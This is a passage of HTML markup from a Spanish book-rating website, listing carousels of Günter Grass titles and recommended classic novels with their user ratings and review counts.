							     title="7 / 10 de 170 votos"
							     							     
							     data-id="1584"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tambor-de-hojalata#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tambor-de-hojalata"><span>EL TAMBOR DE HOJALAT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/encuentro-en-telgte">
																	<img src="https://quelibroleo.com/images/libros/libro_1442904809.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="45957"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/encuentro-en-telgte"><span>ENCUENTRO EN TELGTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-estatua">
																	<img src="https://quelibroleo.com/images/libros/libro-1736495871.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="348467"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-estatua#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-estatua"><span>LA ESTATUA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/a-paso-de-cangrejo-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1266851388.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 8 votos"
							     							     
							     data-id="23828"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/a-paso-de-cangrejo-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/a-paso-de-cangrejo-1"><span>A PASO DE CANGREJO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-siglo">
																	<img src="https://quelibroleo.com/images/libros/9788466369237.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 13 votos"
							     							     
							     data-id="1585"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-siglo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-siglo"><span>MI SIGLO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/payaso-de-agosto">
																	<img src="https://quelibroleo.com/images/libros/libro_1235555158.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="13932"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/payaso-de-agosto"><span>PAYASO DE AGOSTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/articulos-y-opiniones">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/articulos-y-opiniones"><span>ARTICULOS Y OPINIONE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/escribir-despues-de-auschwitz-discurso-de-la-perdida">
																	<img src="https://quelibroleo.com/images/libros/libro_1276764919.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/escribir-despues-de-auschwitz-discurso-de-la-perdida"><span>ESCRIBIR DESPUÉS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/de-alemania-a-alemania-diario-1990">
																	<img src="https://quelibroleo.com/images/libros/libro_1304772877.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/de-alemania-a-alemania-diario-1990"><span>DE ALEMANIA A ALEMAN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-guenter">GRASS, GÜNTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/anestesia-local">
																	<img src="https://quelibroleo.com/images/libros/libro_1328878248.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/anestesia-local"><span>ANESTESIA LOCAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/anos-de-perro">
																	<img src="https://quelibroleo.com/images/libros/libro_1386600291.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/anos-de-perro"><span>AÑOS DE PERRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/es-cuento-largo">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/es-cuento-largo"><span>ES CUENTO LARGO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-siglo-1">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/mi-siglo-1"><span>MI SIGLO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-siglo-ilustrado">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/mi-siglo-ilustrado"><span>MI SIGLO - ILUSTRADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/partos-mentales-o-los-alemanes-se-extinguen">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/partos-mentales-o-los-alemanes-se-extinguen"><span>PARTOS MENTALES O LO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cinco-decenios">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/cinco-decenios"><span>CINCO DECENIOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/del-diario-de-un-caracol">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/del-diario-de-un-caracol"><span>DEL DIARIO DE UN CAR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grass-gunter">GRASS, GÜNTER</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cien-anos-de-soledad">
																	<img src="https://quelibroleo.com/images/libros/9788420471839.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4.662 votos"
							     							     
							     data-id="1442"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cien-anos-de-soledad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			410 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cien-anos-de-soledad"><span>CIEN AÑOS DE SOLEDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/1984">
																	<img src="https://quelibroleo.com/images/libros/libro-1540892576.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4.269 votos"
							     							     
							     data-id="2736"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1984#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			324 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1984"><span>1984</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/orwell-george">ORWELL, GEORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rebelion-en-la-granja">
																	<img src="https://quelibroleo.com/images/libros/libro_1362366059.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.738 votos"
							     							     
							     data-id="2735"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rebelion-en-la-granja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			190 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rebelion-en-la-granja"><span>REBELIÓN EN LA GRANJ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/orwell-george">ORWELL, GEORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ensayo-sobre-la-ceguera">
																	<img src="https://quelibroleo.com/images/libros/libro-1587137318.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.437 votos"
							     							     
							     data-id="3306"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ensayo-sobre-la-ceguera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			224 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ensayo-sobre-la-ceguera"><span>ENSAYO SOBRE LA CEGU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-amor-en-los-tiempos-del-colera-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1513843772.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.125 votos"
							     							     
							     data-id="1443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-amor-en-los-tiempos-del-colera-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-amor-en-los-tiempos-del-colera-2"><span>EL AMOR EN LOS TIEMP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cronica-de-una-muerte-anunciada">
																	<img src="https://quelibroleo.com/images/libros/libro_1321933677.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.881 votos"
							     							     
							     data-id="1440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cronica-de-una-muerte-anunciada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			132 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cronica-de-una-muerte-anunciada"><span>CRÓNICA DE UNA MUERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-santos-inocentes">
																	<img src="https://quelibroleo.com/images/libros/libro_1321929625.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.064 votos"
							     							     
							     data-id="993"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-santos-inocentes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-santos-inocentes"><span>LOS SANTOS INOCENTES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-conjura-de-los-necios">
																	<img src="https://quelibroleo.com/images/libros/libro_1381601143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.553 votos"
							     							     
							     data-id="4724"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-conjura-de-los-necios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			124 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-conjura-de-los-necios"><span>LA CONJURA DE LOS NE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toole-john-kennedy">TOOLE, JOHN KENNEDY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-camino">
																	<img src="https://quelibroleo.com/images/libros/libro-1603879994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.035 votos"
							     							     
							     data-id="281111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-camino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-camino"><span>EL CAMINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-guardian-entre-el-centeno">
																	<img src="https://quelibroleo.com/images/libros/libro_1363531989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 2.122 votos"
							     							     
							     data-id="3244"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-guardian-entre-el-centeno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			139 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-guardian-entre-el-centeno"><span>EL GUARDIÁN ENTRE EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/salinger-jd">SALINGER, J.D.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-lobo-estepario">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932432.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.070 votos"
							     							     
							     data-id="1700"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-lobo-estepario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-lobo-estepario"><span>EL LOBO ESTEPARIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-proceso">
																	<img src="https://quelibroleo.com/images/libros/9788493621360.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 606 votos"
							     							     
							     data-id="1879"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-proceso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-proceso"><span>EL PROCESO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kafka-franz">KAFKA, FRANZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-regenta">
																	<img src="https://quelibroleo.com/images/libros/libro-1518612009.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 479 votos"
							     							     
							     data-id="38"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-regenta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-regenta"><span>LA REGENTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/alas-clarin-leopoldo">ALAS (CLARÍN), LEOPO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/nada">
																	<img src="https://quelibroleo.com/images/libros/libro_1353812220.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 759 votos"
							     							     
							     data-id="5914"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/nada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/nada"><span>NADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/laforet-carmen">LAFORET, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/novela-de-ajedrez">
																	<img src="https://quelibroleo.com/images/libros/9788495359452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 372 votos"
							     							     
							     data-id="14074"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/novela-de-ajedrez#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			45 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/novela-de-ajedrez"><span>NOVELA DE AJEDREZ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/del-amor-y-otros-demonios">
																	<img src="https://quelibroleo.com/images/libros/libro-1516201795.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 493 votos"
							     							     
							     data-id="1439"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/del-amor-y-otros-demonios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/del-amor-y-otros-demonios"><span>DEL AMOR Y OTROS DEM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ciudad-de-los-prodigios">
																	<img src="https://quelibroleo.com/images/libros/libro_1322527982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 497 votos"
							     							     
							     data-id="2450"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ciudad-de-los-prodigios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ciudad-de-los-prodigios"><span>LA CIUDAD DE LOS PRO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-senda-del-perdedor">
																	<img src="https://quelibroleo.com/images/libros/libro_1369667452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 334 votos"
							     							     
							     data-id="4963"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-senda-del-perdedor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			38 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-senda-del-perdedor"><span>LA SENDA DEL PERDEDO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bukowski-charles">BUKOWSKI, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-peste">
																	<img src="https://quelibroleo.com/images/libros/libro-1585926971.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 478 votos"
							     							     
							     data-id="590"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-peste#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-peste"><span>LA PESTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/fortunata-y-jacinta">
																	<img src="https://quelibroleo.com/images/libros/libro-1579788959.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 284 votos"
							     							     
							     data-id="42687"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/fortunata-y-jacinta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
